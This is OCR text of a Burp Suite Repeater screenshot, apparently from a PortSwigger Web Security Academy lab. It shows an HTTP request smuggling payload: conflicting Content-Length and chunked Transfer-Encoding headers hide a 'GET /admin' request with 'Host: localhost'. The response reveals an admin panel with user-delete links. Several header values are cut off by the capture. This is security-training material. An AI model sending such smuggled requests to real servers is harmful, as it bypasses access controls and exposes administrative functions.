 Burp Project Intruder Repeater Window Help
Dashboard Target coder Comparer Logger Extender Project options User options Learn
10 × ...
Send Cancel
Target: https://ac0b1fd71ecf2b09c0d1ced5001e002b.we
Update Content-Length
✓ Unpack gzip / deflate
Follow redirections >
Process cookies in redirections
Enforce protocol choice on cross-domain redirections
✓ Normalize HTTP/1 line endings
✓ Enable HTTP/2 connection reuse
✓ Strip Connection header over HTTP/2
Allow HTTP/2 ALPN override
Action >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac0b1fd71ecf2b
3 Cookie: session=hruV
4 User-Agent: Mozilla/ refox/91.0
5 Accept: text/html,ap pp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Origin: localhost
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 45
20 Transfer-Encoding: chunked
21
22 0
23
24 GET /admin HTTP/1.1
25 Host: localhost
26
27
Response
Pretty Raw Hex Render \n
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72